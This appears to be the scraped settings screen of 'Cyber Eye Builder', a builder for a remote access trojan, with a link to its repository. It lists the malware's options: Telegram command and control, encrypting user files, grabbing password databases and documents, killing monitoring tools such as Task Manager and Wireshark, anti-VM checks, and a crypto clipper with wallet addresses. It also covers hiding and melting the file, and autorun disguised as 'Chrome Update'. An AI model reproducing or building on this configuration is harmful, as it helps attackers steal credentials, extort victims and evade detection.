 Cyber Eye Builder https://github.com/cisamu123/CyberEye
Telegram settings
Telegram Token
TELEGRAM_TOKEN_HERE
Telegram Chat ID
TELEGRAM_CHAT_ID_HERE
Telegram Command Check Delay
1
Encryption File Types
Types of files to be encrypted
.lnk
.png
.jpg
.bmp
.psd
.pdf
.txt
Add Remove
Grab File Types
.kdbx
.png
.jpg
.bmp
.pdf
.txt
.rtf
Add Remove
Block Network Activity ProcessList
taskmgr
processhacker
netstat
netmon
tcpview
wireshark
filemon
Add Remove
Installation to system
Admin Rights Required Prevent Start On Virtual Machine Auto Stealer Enabled
Attribute Hidden Enabled Hide Console Window Clipper Enabled
Attribute System Enabled Block Network Activity When Process Started
Melt File After Start Process BSOD Protection Enabled
bc1q5exw2v9sa0yktp2t7xnq8ma2xpn5a29s7w283 bitcoin address
0x8d797249170d263B959A3c688D8456adBcfBC319 etherium address
0xF978FE35d00A201eB48aB3908993e14f312001a2 monero address
Install Path C:\\Users\\CyberEye\\rat.exe
Start delay (in seconds) Grab File Size (in bytes)
0 6291456
Add to startup
Autorun Enabled
Autorun Name
Chrome Update
CLICK HERE AND
SELECT PAYLOAD
PATH
About Assembly Changer Build